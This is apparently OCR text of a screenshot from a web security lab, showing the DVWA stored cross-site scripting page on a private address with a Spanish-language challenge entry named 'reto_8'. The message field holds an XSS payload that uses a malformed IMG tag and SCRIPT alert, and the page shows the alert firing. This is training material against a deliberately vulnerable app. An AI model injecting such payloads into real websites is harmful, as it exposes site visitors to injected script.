 10.0.2.6/vulnerabilities/xss_s/
DB OffSec pfSense - Login Excalidraw | Esquemas... Nessus Essentials / Fo...
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Name * reto_8
Message * <IMG """><SCRIPT>alert("XSS-Stored")</SCRIPT>"\>
10.0.2.6
XSS-Stored
Aceptar